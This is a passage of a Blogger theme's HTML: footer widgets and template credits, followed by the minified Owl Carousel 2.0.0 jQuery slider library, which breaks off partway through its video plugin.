<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi-PqrCNiSX3EK1vL51hGAbN31eMmTgMWvGjGL1h5Ux3ffHDcSepeBQa3fN535PVLcBhIjBoHu1JbUs6vJ8vbRGTyOdwaO-Fao5AFxuXJPNORkSoAnH0LHDe_SkUnIMJ1DlOHpgyBflRaA/s320/LogoTransp.png" />
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recentes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Leia também</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#154F81;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video 